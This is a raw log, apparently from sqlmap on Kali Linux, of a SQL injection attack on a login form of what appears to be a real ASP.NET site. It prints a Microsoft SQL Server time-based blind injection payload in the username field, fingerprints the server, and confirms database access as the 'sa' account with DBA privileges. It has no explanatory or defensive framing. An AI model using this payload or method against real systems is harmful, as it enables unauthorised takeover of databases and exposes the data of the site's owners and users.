 Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase OR time-based blind (heavy query)
Payload: username=-7952' OR 9775=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
sers AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
,sysusers AS sys7) AND 'lpXL'='lpXL&password=admin
---
[00:47:16] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[00:47:16] [INFO] fetching current user
[00:47:16] [INFO] resumed: sa
current user:    'sa'
[00:47:16] [INFO] testing if current user is DBA
current user is DBA:    True
[00:47:16] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
KALI LINUX
[00:47:16] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/cpos168.com'
The quieter you become, the more you are able to hear.
[*] shutting down at 00:47:16